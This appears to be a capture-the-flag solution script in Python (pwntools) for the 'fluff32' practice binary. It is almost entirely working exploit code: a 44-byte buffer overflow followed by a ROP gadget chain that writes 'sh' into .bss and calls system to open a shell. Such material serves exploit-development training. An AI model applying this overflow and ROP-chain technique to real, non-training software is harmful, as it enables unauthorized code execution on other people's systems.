 1 # -*- coding: utf-8 -*-
2 from pwn import *
3 p = process('./fluff32')
4 p.recvuntil("> ")
5 # ROPgadget --binary ./fluff32 --depth 20
6 # 0x08048692 : pop edi ; mov dword ptr [ecx], edx ; pop ebp ; pop ebx ; xor byte ptr [ecx], bl ; ret
7 # 0x08048689 : xchg edx, ecx ; pop ebp ; mov edx, 0xdefaced0 ; ret
8 # 0x0804867b : xor edx, ebx ; pop ebp ; mov edi, 0xdeadbabe ; ret
9 # 0x08048671 : xor edx, edx ; pop esi ; mov ebp, 0xcafebabe ; ret
10 # 0x080483e1 : pop ebx ; ret
11
12 mov_ecx_edx = 0x08048692
13 xchg_edx_ecx = 0x08048689
14 xor_edx_ebx = 0x0804867b
15 xor_edx_edx = 0x08048671
16 pop_ebx_ret = 0x080483e1
17
18 call_system = 0x08048430
19 bss_addr = 0x0804A040
20 sh = "sh\x00\x00"
21 notuse = "a" * 4
22
23 # raw_input()
24
25 # mov bss_addr to ecx
26 payload = "a" * 44
27 payload += p32(pop_ebx_ret)
28 payload += p32(bss_addr)
29 payload += p32(xor_edx_edx)
30 payload += notuse
31 payload += p32(xor_edx_ebx)
32 payload += notuse
33 payload += p32(xchg_edx_ecx)
34 payload += notuse
35
36 # mov sh to edx
37 payload += p32(pop_ebx_ret)
38 payload += sh
39 payload += p32(xor_edx_edx)
40 payload += notuse
41 payload += p32(xor_edx_ebx)
42 payload += notuse
43
44 # mov sh to bss_addr (mov [ecx], edx)
45 payload += p32(mov_ecx_edx)
46 payload += notuse * 2
47 payload += p32(0)
48
49 # call system
50 payload += p32(call_system)
51 payload += notuse
52 payload += p32(bss_addr)
53
54 p.sendline(payload)
55 p.interactive()
信安之路